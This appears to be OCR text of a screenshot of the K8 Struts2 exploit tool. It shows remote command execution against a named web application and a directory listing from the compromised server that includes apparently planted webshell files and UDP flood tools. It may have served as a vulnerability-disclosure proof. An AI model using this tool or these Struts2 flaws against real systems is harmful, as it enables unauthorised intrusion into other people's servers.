 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://qdgl.cttha.com/login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ls /opt/apache-tomcat-6.0.32/webapps/BIConstructProject/ 执行 保存结果 清空结果
safedog
safedog.1
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
udp2.4
udp2.4.1
udp3264
udp3264.1
version.bat
version.sh
★K8cmd-> ls /opt/apache-tomcat-6.0.32/webapps/BIConstructProject/
A
bak.jsp
css
images
index.jsp
js
login.jsp
META-INF
one8.jsp
payNotifyUrl.jsp
test.txt
tlds
_tomact_update.jsp
webfuck_upfile.jsp
WEB-INF
www.wooyun.org